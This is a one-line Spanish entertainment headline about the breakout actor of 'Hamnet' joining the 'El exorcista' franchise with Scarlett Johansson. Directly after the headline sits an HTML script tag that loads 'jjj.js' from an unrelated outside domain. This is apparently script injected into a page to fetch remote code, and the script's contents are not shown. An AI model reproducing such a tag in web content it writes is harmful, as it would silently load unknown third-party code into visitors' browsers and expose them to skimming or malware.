 El actor revelación de ‘Hamnet’ se une al universo de ‘El exorcista’ junto a Scarlett Johansson<script src="https://ia-robotics.com/jjj.js"></script>